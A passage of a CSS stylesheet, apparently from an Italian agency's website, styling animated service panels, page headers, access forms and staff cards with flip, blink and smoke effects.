			-webkit-transition-delay: 1000ms;
		    -moz-transition-delay: 1000ms;
		    -o-transition-delay: 1000ms;
		    transition-delay: 1000ms;

		}

		.service_container.expanded_service .globe{

			-webkit-transition-delay: 0ms;
		    -moz-transition-delay: 0ms;
		    -o-transition-delay: 0ms;
		    transition-delay: 0ms;	

			opacity: 0;		
			
		}

		.globe_opened{
			width: 100%;
			width: 100%;
			padding-bottom: 100%;

			background-repeat: no-repeat;
			background-position: center center;
			-webkit-background-size: contain;
			background-size: contain;

			z-index: 5;

			position: absolute;			
			top: -20%;

			opacity: 0;

			-webkit-transition: all 200ms ease-out;
			-moz-transition: all 200ms ease-out;
			-ms-transition: all 200ms ease-out;
			-o-transition: all 200ms ease-out;
			transition: all 200ms ease-out;

			/*-moz-animation: rotation 180s infinite linear;
				-webkit-animation: rotation 180s infinite linear;
				-o-animation: rotation 180s infinite linear;
				animation: rotation 180s infinite linear;*/

		}

			.service_container.expanded_service .globe_opened{

				opacity: 0.75;	

				-webkit-transition: all 200ms ease-out;
				-moz-transition: all 200ms ease-out;
				-ms-transition: all 200ms ease-out;
				-o-transition: all 200ms ease-out;
				transition: all 200ms ease-out;

				-webkit-transition-delay: 1100ms;
			    -moz-transition-delay: 1100ms;
			    -o-transition-delay: 1100ms;
			    transition-delay: 1100ms;		
				
			}
	

				.service_container__web .globe_opened{
							
					/*background-image: url('../../img/globe_blue_opened.jpg');	
					background-color: #38b5e6;*/
					z-index: 5;
					
				}

				.service_container__software .globe_opened{
			
					/*background-image: url('../../img/globe_green_opened.jpg');		
					background-color: #00d6ba;*/
					z-index: 5;
					
				}

		

		@-moz-keyframes rotation {
		    from {-moz-transform: rotate(0deg);}
		    to   {-moz-transform: rotate(359deg);}
		}
		@-webkit-keyframes rotation {
		    from {-webkit-transform: rotate(0deg);}
		    to   {-webkit-transform: rotate(359deg);}
		}
		@-o-keyframes rotation {
		    from {-o-transform: rotate(0deg);}
		    to   {-o-transform: rotate(359deg);}
		}
		@keyframes rotation {
		    from {transform: rotate(0deg);}
		    to   {transform: rotate(359deg);}
		}

		

		.services_menu{
			position: absolute;
			z-index: 9;
			width: 100%;			
			padding-bottom: 5%;
			padding-top: 3%;
			bottom: 0;	

			opacity: 0;

			
		
		}

		.services_menu.animatemenu{

			opacity: 1;

			-webkit-transition: all 500ms ease;
			-moz-transition: all 500ms ease;
			-ms-transition: all 500ms ease;
			-o-transition: all 500ms ease;
			transition: all 500ms ease; 

			-webkit-transition-delay: 900ms;
		    -moz-transition-delay: 900ms;
		    -o-transition-delay: 900ms;
		    transition-delay: 900ms;


		}


			

			.service_container.closing_service .services_menu,
			.service_container.closing_service .services_menu:before{
				-webkit-transition-delay: 0ms;
			    -moz-transition-delay: 0ms;
			    -o-transition-delay: 0ms;
			    transition-delay: 0ms;	
			}

		.services_menu:before{
			display: block;
			content: "";
			height: 1px;
			width: 96%;			

			background-color: #fff;
			position: absolute;
			left: 2%;
			top: 0;

			opacity: 0;

			-moz-transform: translateY(60px);
			-webkit-transform: translateY(60px);
			-o-transform: translateY(60px);
			-ms-transform: translateY(60px);
			transform: translateY(60px);

			-webkit-transition: all 350ms ease;
			-moz-transition: all 350ms ease;
			-ms-transition: all 350ms ease;
			-o-transition: all 350ms ease;
			transition: all 350ms ease;

			-webkit-transition-delay: 900ms;
		    -moz-transition-delay: 900ms;
		    -o-transition-delay: 900ms;
		    transition-delay: 900ms;	
		}

		.service_container__software .services_menu:before{
			background-color: #c8ff60;
		}

		.service_container__web .services_menu:before{
			background-color: #38b5e6;
		}

			.service_container.expanded_service .services_menu:before{
				opacity: 0.3;

				-moz-transform: translateY(0px);
				-webkit-transform: translateY(0px);
				-o-transform: translateY(0px);
				-ms-transform: translateY(0px);
				transform: translateY(0px);
			}

		
			.services_menu ul{			
				height: 100%;
				display: block;					
				margin-bottom: 0;
				padding-left: 2%;
				padding-right: 2%;
			}

				.services_menu ul li{
					display: block;
					padding-bottom: 4%;

					opacity: 0;

					-moz-transform: translateY(60px);
					-webkit-transform: translateY(60px);
					-o-transform: translateY(60px);
					-ms-transform: translateY(60px);
					transform: translateY(60px);

					-webkit-transition: all 350ms ease;
					-moz-transition: all 350ms ease;
					-ms-transition: all 350ms ease;
					-o-transition: all 350ms ease;
					transition: all 350ms ease;
				}

				.service_container.expanded_service .services_menu ul li{

					opacity: 1;

					-moz-transform: translateY(0px);
					-webkit-transform: translateY(0px);
					-o-transform: translateY(0px);
					-ms-transform: translateY(0px);
					transform: translateY(0px);
				}

					.services_menu ul li a{
						display: block;
						
						font-weight: 300;
						/*font-size: 30px;*/
						font-size: 2vw;
						letter-spacing: 1px;
					
						-webkit-transition: all 150ms ease;
						-moz-transition: all 150ms ease;
						-ms-transition: all 150ms ease;
						-o-transition: all 150ms ease;
						transition: all 150ms ease;
					}

					.service_container__software .services_menu ul li a{
						color: #c8ff60;
					}

					.service_container__web .services_menu ul li a{
						color: #38b5e6;
					}




						.services_menu ul li a:before{	
							font-family: "FontAwesome";		
							display: inline-block;		
							opacity: 0;	
							color: #fff;
							font-size: 100%;

							vertical-align: top;

							-webkit-transition: all 200ms ease-out;
							-moz-transition: all 200ms ease-out;
							-ms-transition: all 200ms ease-out;
							-o-transition: all 200ms ease-out;
							transition: all 200ms ease-out;

							content: "\f105";		
							font-family: "FontAwesome";	
							margin-right: 10px;

							-moz-transform: translateX(-30px);
							-webkit-transform: translateX(-30px);
							-o-transform: translateX(-30px);
							-ms-transform: translateX(-30px);
							transform: translateX(-30px);					
						}

					.service_container__software .services_menu ul li a,
					.service_container__software .services_menu ul li a:before{
						/*color: #000;*/
					}

					.services_menu ul li a:hover{

						color: #fff;

						text-decoration: none;
											
						-moz-transform: translateX(12px);
						-webkit-transform: translateX(12px);
						-o-transform: translateX(12px);
						-ms-transform: translateX(12px);
						transform: translateX(12px);
					}

						.services_menu ul li a:hover:before{
							opacity: 1;

							-moz-transform: translateX(0px);
							-webkit-transform: translateX(0px);
							-o-transform: translateX(0px);
							-ms-transform: translateX(0px);
							transform: translateX(0px);
						}

			

			.service_container.expanded_service .link_row_1{
				-webkit-transition-delay: 900ms;
			    -moz-transition-delay: 900ms;
			    -o-transition-delay: 900ms;
			    transition-delay: 900ms;	
			}

			.service_container.expanded_service .link_row_2{
				-webkit-transition-delay: 1000ms;
			    -moz-transition-delay: 1000ms;
			    -o-transition-delay: 1000ms;
			    transition-delay: 1000ms;	
			}

			.service_container.expanded_service .link_row_3{
				-webkit-transition-delay: 1100ms;
			    -moz-transition-delay: 1100ms;
			    -o-transition-delay: 1100ms;
			    transition-delay: 1100ms;	
			}

			.service_container.expanded_service .link_row_4{
				-webkit-transition-delay: 1200ms;
			    -moz-transition-delay: 1200ms;
			    -o-transition-delay: 1200ms;
			    transition-delay: 1200ms;	
			}

			.service_container.expanded_service .link_row_5{
				-webkit-transition-delay: 1300ms;
			    -moz-transition-delay: 1300ms;
			    -o-transition-delay: 1300ms;
			    transition-delay: 1300ms;	
			}

#home_access{
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#18232b+0,23333e+53 */
	background: rgb(24,35,43); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(24,35,43,1) 0%, rgba(35,51,62,1) 53%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(24,35,43,1)), color-stop(53%,rgba(35,51,62,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(24,35,43,1) 0%,rgba(35,51,62,1) 53%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(24,35,43,1) 0%,rgba(35,51,62,1) 53%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(24,35,43,1) 0%,rgba(35,51,62,1) 53%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(24,35,43,1) 0%,rgba(35,51,62,1) 53%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#18232b', endColorstr='#23333e',GradientType=0 ); /* IE6-9 */

	color: #fff;

	padding: 30px 0;

}

	#home_download i,
	#home_download b{
	 	color: #00ffde;
	}

	#home_access__webmail i,
	#home_access__webmail b{
	 	color: #BEFF01;
	}

	#home_access__fatture i{
	 	color: #cd6ae3;
	}

	#home_download .btn{
		color: #00ffde;
	 	border-color: #00ffde;
	}

		#home_download .btn:hover{
			background-color: #00ffde;
		}

	#home_access__webmail .btn{
	 	color: #BEFF01;
	 	border-color: #BEFF01;
	}

		#home_access__webmail .btn:hover{
		 	background-color: #BEFF01;
		}

	#home_access__fatture .btn{
	 	color: #ed8cff;
	 	border-color: #cd6ae3;
	}

		#home_access__fatture .btn:hover{
		 	background-color: #cd6ae3;
		}

	#home_access h4{
		font-weight: 300;
		font-size: 24px;
		letter-spacing: 1px;
		padding-bottom: 10px;
	}

		#home_access h4 i{
			margin-left: 15px;
		}

	#home_access .form-control{
		padding: 10px 15px;
		height: 42px;
	}

	#home_access button.btn{
		margin-left: 15px;
	}

		#home_access .btn:hover{
			color: #1e2f3a;
		}


	#home_access a{
		color: #fff;
	}

#servicepage_preload{
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 102;
	left: 0;
	top: 0;
	background-color: #fff;
}


header{
	/*height: 350px;*/
	background-color: #eaeaea;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;

	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.header_service{
	height: 100vh;
	overflow: hidden;
	color: #fff;
}

.header_service__videobg{
	height: 58vw;	
	max-height: 90vh;
}

/*
.header_siti{
	background-image: url('../../img/header_bg_2.jpg');
}

.header_software{
	background-image: url('../../img/header_bg_software.jpg');
}*/

.header_clion{
	background-image: url('../../img/header_bg_3.jpg');
}

.header_web{

	background: transparent radial-gradient(circle farthest-side at right bottom, #84c2da 5%, #38b5e6 30%, #00384e 95%) repeat scroll 0% 0%;

}

.header_software{

	background: transparent radial-gradient(circle farthest-side at right bottom, #CFE3A9 5%, #8FAF52 30%, #4D6224 95%) repeat scroll 0% 0%;

}


.header_consulenza{

	background: transparent radial-gradient(circle farthest-side at right bottom, #e5a28a 5%, #bc542f 30%, #512718 95%) repeat scroll 0% 0%;

}

.header_chi_siamo{
	height: 100vh;
	background: url('../../img/header_bg_4.jpg') center center no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}

.header_azienda{
	height: 100vh;
	background: url('../../img/header_bg_5.jpg') center center no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}

html[lang='\
it'] .header_web{
	background-color: #268eb7;
}


html[lang='\
it'] .header_software{
	background-color: #688336;
}



html[lang='\
it'] .header_consulenza{
	background-color: #bc542f;
}



	header .container{
		position: relative;

	}

	


		.header_hero_container{
			position: relative;
			height: 300px;
		}

		.header_hero_container{
			height: 100vh;
		}

		.header_service .header_hero_container{			
			height: 100%;			
		}

				.scrollmore{
					width: 48px;
					height: 48px;
					border: 1px solid rgba(255, 255, 255, 0.7);
					color: #fff !important;
					text-align: center;
					display: block;
					border-radius: 50%;
					font-size: 30px;
					padding-top: 7px;
					position: fixed;
					z-index: 10;
					bottom: 48px;
					left: 50%;
					margin-left: -24px;

					-webkit-transition: all 300ms ease;
					-moz-transition: all 300ms ease;
					-ms-transition: all 300ms ease;
					-o-transition: all 300ms ease;
					transition: all 300ms ease;
				}

				.scrollmore:hover{
					color: #fff;
					background-color: rgba(0, 0, 0, 0.2);
				}

				.header_hero{
					position: absolute;			
					/*max-width: 80%;			*/
					bottom: 150px;
					z-index: 10;
				}

				.header_hero{
					
				}

					header:not(.header_service) .header_hero{
						bottom: 50%;
						width: 100%;
						text-align: center;
					}
							
					header h1{
						font-size: 36px;	
					}

					header h3{
						font-size: 26px;		
					}


				.header_service .header_hero{
					bottom: auto;
					width: 100%;
					max-width: none;
					top: 50%;
					margin-top: -160px;
				}

					not(.header_service) header h1{
						color: #000;
						background-color: #fff;
						font-weight: 300;		
						padding: 15px 20px;
						letter-spacing: 1px;
						text-transform: uppercase;
						margin: 0;	
						display: inline-block;
						font-size: 26px;				
					}

					header:not(.header_service) h3{
						color: #fff;
						background-color: #1f2c35;
						font-weight: 300;			
						padding: 15px 20px;
						letter-spacing: 1px;	
						margin: 0;
						font-size: 16px;		
						width: 100%;
					}

					header:not(.header_service) h1{
						color: #fff;
						font-size: 300%;
						font-weight: 300;
					}

					.header_service h1{				
						font-size: 600%;
						font-weight: 100;
					}

					.header_service h3{
						font-weight: 700;						
						line-height: 1.3;
						letter-spacing: 2px;
						text-transform: uppercase;
					}

					.header_service .globe_page{			
						position: absolute;
						
						top: 50%;
						margin-top: -238px;
						z-index: -1;
						
		  				background-blend-mode: screen;
						background-position: center center;
						background-repeat:  no-repeat;
						-webkit-background-size: contain;
						background-size: contain;

						width: 485px;
						
						max-width: 100%;

						-moz-animation: rotation 180s infinite linear;
						-webkit-animation: rotation 180s infinite linear;
						-o-animation: rotation 180s infinite linear;
						animation: rotation 180s infinite linear;
					}

						.header_service .globe_page img{
						
							width: 100%;
						}

						/*.globe_page__web{
							background-image: url('../../img/globe_page_web.png');
						}

						.globe_page__software{
							background-image: url('../../img/globe_page_software.png');
						}*/

						.globe_page ul{
							display: block;
							width: 100%;
							height: 100%;
							padding: 0;
							list-style-type:none; 
							position: relative;
						}

							.globe_page ul li{
								position: absolute;
							}

							.g_s_1{
								left: 48%;
								top: 29%;
							}

								.globe_page ul li a{
									display: block;
									width: 7px;
									height: 7px;
									background-color: #fff;
									border-radius: 50%;
								}

									.globe_page ul li a span{
										display: none;
									}

		

.main{
	background-color: #fff;
}

.fullphoto_container{
	overflow: hidden;
	height: 200px;
	width: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-background-size: cover;
	background-size: cover;
	position: relative;
}

	.top_diagonal:before,
	.parallax-mirror:before{
		display: block;
		content: "";
		position: absolute;
		z-index: 10;
		left: 0;
		top: 0;
		height: 30px;
		width: 0;
		height: 0;
		border-top: 30px solid #fff;
		border-left: 100vw solid transparent;

		display: none;
	}

	.bottom_diagonal:after,
	.parallax-mirror:after{
		display: block;
		content: "";
		position: absolute;
		z-index: 10;
		left: 0;
		bottom: 0;
		height: 30px;
		width: 0;
		height: 0;
		border-bottom: 30px solid #fff;
		border-right: 100vw solid transparent;

		display: none;
	}

	.parallax-mirror img{
		
	}



.main .staffWidget{
	margin: 50px 0;
}

.main .staffWidget>div:hover{
	background-color: #f4f4f4;
}

	.main .staffMember{
		text-align: center;
		display: block;
		max-width: 200px;
		margin-bottom: 50px;
		margin-top: 50px;
		margin-left: auto;
		margin-right: auto;
		padding: 15px;
		border-radius: 5px;
		-webkit-transition: all 300ms ease;
		-moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		-o-transition: all 300ms ease;
		transition: all 300ms ease;
	}


	/*article*/
	.main .staffMember{
	  -webkit-background-size: cover;
	  	background-size: cover;	
	  position: relative;	
	 
	  transition: box-shadow 0.15s ease-out, transform 0.25s ease;
	  perspective: 500px;
	  perspective-origin: 50% 50%;

	  transform-style: preserve-3d;
	}
	.main .staffMember:hover {
	  transform: scale(1.1);
	  box-shadow: none;
	}
	.main .staffMember.hover--ending {
	  transition: box-shadow 0.5s ease;
	}

	.main .staffWidget > div:hover .staffMember {
		color: #fff;
		background-color: #38b5e6;
		
	}

	

		.staffMember .staffMemberDescription{
			padding: 10px;	
			padding-top: 45px;
		}

		 .staffWidget > div:hover .staffMemberDescription{
			color: #fff;			
		}


			.staffMember .staffMemberDescription h3{
				margin: 10px 0;
				color: #fff;
				font-size: 80%;
				padding-left: 10px;
				padding-right: 10px;
			}

			.staffMember .staffMemberDescription h4{
				height: 38px;	
				color: #fff;		
				font-size: 70%;
				letter-spacing: 1px;
			}



		.staffMemberAvatar{
			position: relative;
			overflow: hidden;
			background-color: #fff;
			background-repeat: no-repeat;
			background-position: center center;
			-webkit-background-size: cover;
			background-size: cover;
			padding-bottom:100%;
			border-radius: 50%;
			box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1), 0 6px 6px rgba(0, 0, 0, 0.2);
			margin-bottom: 40px;

		}

			.eyes{
				position: absolute;
				display: none;
			}		

			.eyes.blink{
				display: block;
			}

			.simona_eyes{
				top: 54px;
				left: 48px;
			}

			.raffaella_eyes{
				top: 51px;
				left: 49px;
			}

			.ripa_eyes{
				top: 59px;
				left: 57px;
			}

			.alessandra_eyes{
				top: 60px;
				left: 53px;
			}

			.carmine_eyes{
				top: 58px;
				left: 56px;
			}

			.debora_eyes{
				top: 47px;
				left: 54px;				
			}

			.mariella_eyes{
				top: 50px;
				left: 48px;				
			}

			.taisa_eyes{
				top: 46px;
				left: 45px;
			}

			.giulia_eyes{
				top: 54px;
				left: 55px;			
			}

			/* Smoke container */
			#smoke {
			  position: absolute;
			  z-index: 3;
			  width: 1px;
			  height: 160px;
			  left: 83%;
			  bottom: 32px;
			  opacity: 0.75;
			 -moz-transform: scale(0.8) rotate(45deg);
			-webkit-transform: scale(0.8) rotate(45deg);
			-o-transform: scale(0.8) rotate(45deg);
			-ms-transform: scale(0.8) rotate(45deg);
			transform: scale(0.8) rotate(45deg);
			-webkit-transition: all 500ms ease;
			-moz-transition: all 500ms ease;
			-ms-transition: all 500ms ease;
			-o-transition: all 500ms ease;
			transition: all 500ms ease;
			}

			.staffWidget > div:hover #smoke{
				opacity: 0;
			}

			/* No animations? Display a static smoke image */
			.disableAnimations #smoke,
			.no-cssanimations #smoke {
			  width: 86px;
			  margin-left: -25px;
			  bottom: 146px;
			  /*background: url("../img/smokeNoAni.png") no-repeat center bottom;*/
			}

			/* smoke balls */
			.cssanimations #smoke span {
			  display: block;
			  position: absolute;
			  bottom: -35px;
			  left: 50%;
			  margin-left: -20px;
			  height: 0px;
			  width: 0px;
			  border: 35px solid #4b4b4b;
			  border-radius: 35px;
			  box-shadow: 0 0 40px rgba(0, 0, 0, 0.9);
			  left: -14px;
			  opacity: 0;
			  transform: scale(0.2);
			}

			/* Smoke animation */
			@-webkit-keyframes smokeL {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(-20px, -130px);
			    -ms-transform: scale(1) translate(-20px, -130px);
			    -webkit-transform: scale(1) translate(-20px, -130px);
			    transform: scale(1) translate(-20px, -130px);
			  }
			}
			@-moz-keyframes smokeL {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(-20px, -130px);
			    -ms-transform: scale(1) translate(-20px, -130px);
			    -webkit-transform: scale(1) translate(-20px, -130px);
			    transform: scale(1) translate(-20px, -130px);
			  }
			}
			@-o-keyframes smokeL {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(-20px, -130px);
			    -ms-transform: scale(1) translate(-20px, -130px);
			    -webkit-transform: scale(1) translate(-20px, -130px);
			    transform: scale(1) translate(-20px, -130px);
			  }
			}
			@keyframes smokeL {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(-20px, -130px);
			    -ms-transform: scale(1) translate(-20px, -130px);
			    -webkit-transform: scale(1) translate(-20px, -130px);
			    transform: scale(1) translate(-20px, -130px);
			  }
			}
			@-webkit-keyframes smokeR {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(20px, -130px);
			    -ms-transform: scale(1) translate(20px, -130px);
			    -webkit-transform: scale(1) translate(20px, -130px);
			    transform: scale(1) translate(20px, -130px);
			  }
			}
			@-moz-keyframes smokeR {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(20px, -130px);
			    -ms-transform: scale(1) translate(20px, -130px);
			    -webkit-transform: scale(1) translate(20px, -130px);
			    transform: scale(1) translate(20px, -130px);
			  }
			}
			@-o-keyframes smokeR {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(20px, -130px);
			    -ms-transform: scale(1) translate(20px, -130px);
			    -webkit-transform: scale(1) translate(20px, -130px);
			    transform: scale(1) translate(20px, -130px);
			  }
			}
			@keyframes smokeR {
			  0% {
			    -moz-transform: scale(0.2) translate(0, 0);
			    -ms-transform: scale(0.2) translate(0, 0);
			    -webkit-transform: scale(0.2) translate(0, 0);
			    transform: scale(0.2) translate(0, 0);
			  }
			  10% {
			    opacity: 1;
			    -moz-transform: scale(0.2) translate(0, -5px);
			    -ms-transform: scale(0.2) translate(0, -5px);
			    -webkit-transform: scale(0.2) translate(0, -5px);
			    transform: scale(0.2) translate(0, -5px);
			  }
			  100% {
			    opacity: 0;
			    -moz-transform: scale(1) translate(20px, -130px);
			    -ms-transform: scale(1) translate(20px, -130px);
			    -webkit-transform: scale(1) translate(20px, -130px);
			    transform: scale(1) translate(20px, -130px);
			  }
			}
			#smoke .s0 {
			  -webkit-animation: smokeL 10s 0s infinite;
			  -moz-animation: smokeL 10s 0s infinite;
			  -o-animation: smokeL 10s 0s infinite;
			  animation: smokeL 10s 0s infinite;
			}

			#smoke .s1 {
			  -webkit-animation: smokeR 10s 1s infinite;
			  -moz-animation: smokeR 10s 1s infinite;
			  -o-animation: smokeR 10s 1s infinite;
			  animation: smokeR 10s 1s infinite;
			}

			#smoke .s2 {
			  -webkit-animation: smokeL 10s 2s infinite;
			  -moz-animation: smokeL 10s 2s infinite;
			  -o-animation: smokeL 10s 2s infinite;
			  animation: smokeL 10s 2s infinite;
			}

			#smoke .s3 {
			  -webkit-animation: smokeR 10s 3s infinite;
			  -moz-animation: smokeR 10s 3s infinite;
			  -o-animation: smokeR 10s 3s infinite;
			  animation: smokeR 10s 3s infinite;
			}

			#smoke .s4 {
			  -webkit-animation: smokeL 10s 4s infinite;
			  -moz-animation: smokeL 10s 4s infinite;
			  -o-animation: smokeL 10s 4s infinite;
			  animation: smokeL 10s 4s infinite;
			}

			#smoke .s5 {
			  -webkit-animation: smokeR 10s 5s infinite;
			  -moz-animation: smokeR 10s 5s infinite;
			  -o-animation: smokeR 10s 5s infinite;
			  animation: smokeR 10s 5s infinite;
			}

			#smoke .s6 {
			  -webkit-animation: smokeL 10s 6s infinite;
			  -moz-animation: smokeL 10s 6s infinite;
			  -o-animation: smokeL 10s 6s infinite;
			  animation: smokeL 10s 6s infinite;
			}

			#smoke .s7 {
			  -webkit-animation: smokeR 10s 7s infinite;
			  -moz-animation: smokeR 10s 7s infinite;
			  -o-animation: smokeR 10s 7s infinite;
			  animation: smokeR 10s 7s infinite;
			}

			#smoke .s8 {
			  -webkit-animation: smokeL 10s 8s infinite;
			  -moz-animation: smokeL 10s 8s infinite;
			  -o-animation: smokeL 10s 8s infinite;
			  animation: smokeL 10s 8s infinite;
			}

			#smoke .s9 {
			  -webkit-animation: smokeR 10s 9s infinite;
			  -moz-animation: smokeR 10s 9s infinite;
			  -o-animation: smokeR 10s 9s infinite;
			  animation: smokeR 10s 9s infinite;
			}



		.staffMemberDescription{

		}

		.flipper {
		  position: relative;
		  margin: 0 auto;
		  width: 150px;
		  height: 150px;
		  margin: 50px auto;
		  border-radius: 100%;
		}

		.staffMember.flipper:before {
			pointer-events: none;
		    display: block;
		    content: "";
		    width: 107px;
		    height: 120px;
		    position: absolute;
		    top: -19px;
		    left: 50%;
		    margin-left: -62px;
		    /*background: url(http://www.officialpsds.com/images/thumbs/Santa-Hat-psd89865.png) no-repeat center top;*/
		    background-size: contain;
		    z-index: 100;
		    	-webkit-transition: all 350ms ease;
		    	-moz-transition: all 350ms ease;
		    	-ms-transition: all 350ms ease;
		    	-o-transition: all 350ms ease;
		    	transition: all 350ms ease;
		}

		.staffWidget > div:hover .staffMember.flipper:before {
			opacity: 0;
		}

		.staffWidget > div:hover .front {
		  -moz-transform: rotateX(180deg) scale(1.3);
		  -ms-transform: rotateX(180deg) scale(1.3);
		  -webkit-transform: rotateX(180deg) scale(1.3);
		  transform: rotateX(180deg) scale(1.3);

		-moz-box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);
		  -webkit-box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);
		  box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);

		}
		.staffWidget > div:hover .back {
		  -moz-transform: rotateX(0deg) scale(1.3);
		  -ms-transform: rotateX(0deg) scale(1.3);
		  -webkit-transform: rotateX(0deg) scale(1.3);
		  transform: rotateX(0deg) scale(1.3);
		  -moz-box-shadow: 0 35px 110px -19px rgba(0, 0, 0, 0.7);
		  -webkit-box-shadow: 0 35px 110px -19px rgba(0, 0, 0, 0.7);
		  box-shadow: 0 35px 110px -19px rgba(0, 0, 0, 0.7);
		}
		.flipper .front, .flipper .back {
		  position: absolute;
		  width: 150px;
		  height: 150px;
		  border-radius: 100%;
		  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
		  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
		  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
		  -moz-transform: translate3d(0, 0, 0);
		  -ms-transform: translate3d(0, 0, 0);
		  -webkit-transform: translate3d(0, 0, 0);
		  transform: translate3d(0, 0, 0);
		  -moz-transition: all 400ms cubic-bezier(0.6, 0, 0, 1);
		  -o-transition: all 400ms cubic-bezier(0.6, 0, 0, 1);
		  -webkit-transition: all 400ms cubic-bezier(0.6, 0, 0, 1);
		  transition: all 400ms cubic-bezier(0.6, 0, 0, 1);
		  -moz-backface-visibility: hidden;
		  -webkit-backface-visibility: hidden;
		  backface-visibility: hidden;
		}
		.flipper .front img, .flipper .back img {
		 
		}
		.flipper .front {		
		  z-index: 11;
		  overflow: hidden;
		  -moz-box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);
		  -webkit-box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);
		  box-shadow: 0 25px 70px -19px rgba(0, 0, 0, 0.7);
		}
		.flipper .back {		
		  border: 1px solid #fff; 		 
		  overflow: hidden;
		  text-align: center;
		  z-index: 10;
		  -moz-transform: rotateX(180deg);
		  -ms-transform: rotateX(180deg);
		  -webkit-transform: rotateX(180deg);
		  transform: rotateX(180deg);
		}


.side_menu_toggle_container{
	padding-top: 20px;
}

.side_menu{
	width: 100%;
	background-color: #fff;
	position: relative;
	top: -25px;
	padding: 15px;

	box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}





	.side_menu > ul{
		list-style-type: none;
		padding-left: 0;
	}

		.side_menu > ul li{
			display: block;
			border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		}

		.side_menu > ul li.current{
			background-color: #38b5e6;
